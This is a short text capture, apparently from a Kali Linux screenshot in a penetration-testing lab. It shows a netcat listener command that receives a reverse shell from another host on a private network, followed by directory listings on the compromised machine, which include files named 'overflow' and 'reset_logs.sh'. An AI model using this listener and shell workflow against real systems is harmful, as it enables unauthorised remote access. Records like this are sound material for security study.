 ┌──(root㉿kali)-[~]
└─# nc -lvvp 888
listening on [any] 888 ...
192.168.124.202: inverse host lookup failed: Unknown host
connect to [192.168.124.221] from (UNKNOWN) [192.168.124.202] 47680
ls
nasm_0.99.06.orig.tar.gz
overflow
reset_logs.sh
cd  ..
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz